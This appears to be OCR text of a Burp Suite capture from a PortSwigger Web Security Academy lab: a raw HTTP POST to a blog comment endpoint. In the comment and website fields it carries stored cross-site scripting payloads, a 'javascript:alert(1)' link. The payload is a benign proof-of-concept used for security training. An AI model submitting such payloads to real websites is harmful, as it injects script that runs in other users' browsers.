 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a6400990468d0cd81970766001c00aa.web-security-academy.net
3 Cookie: session=VimrlykoYbQVX9FQaQBoLa317wDL4Uwo
4 Content-Length: 158
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a6400990468d0cd81970766001c00aa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6400990468d0cd81970766001c00aa.web-security-academy.net/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=HQ9IyoMaYzbqMZysTxqxKOhUMBbsm4aT&postId=2&comment=test<a%20href="javascript:alert(1)">XSS</a>
&name=test&email=test%40test.com&website=javascript:alert(1)